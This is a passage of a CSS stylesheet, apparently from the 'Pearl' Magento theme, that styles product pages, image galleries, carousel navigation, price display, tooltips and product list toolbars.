  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist:before:before,
.theme-pearl.catalog-product-view .product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl.catalog-product-view .product-social-links .action.mailto {
  float: right;
}
.theme-pearl.catalog-product-view .product-info-main .product-info-stock-sku {
  vertical-align: middle;
}
.theme-pearl.catalog-product-view .product-info-main .product.data.items .item.title.active:after {
  background-color: transparent;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title {
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title.active {
  position: relative;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.title a {
  height: 52px;
  line-height: 52px;
  padding: 0 30px;
  font-weight: 400;
  background-color: white;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content {
  margin-top: 52px;
}
.theme-pearl.catalog-product-view .product.info.detailed > .items > .item.content .review-control-vote::before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-stage-outer {
  overflow: visible;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items {
  text-align: center;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  border: 0 none;
  padding: 0 !important;
  font-weight: bold;
  font-size: 16px !important;
}
.theme-pearl .no-border .product.data.items .data.item.content {
  text-align: left;
  border: 0 none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * @codingStandardsIgnoreStart
 */
/**
 * @codingStandardsIgnoreStart
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333;
}
@-moz-document url-prefix() {
  .toolbar.toolbar-products select {
    color: transparent !important;
    text-shadow: 0 0 0 #333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
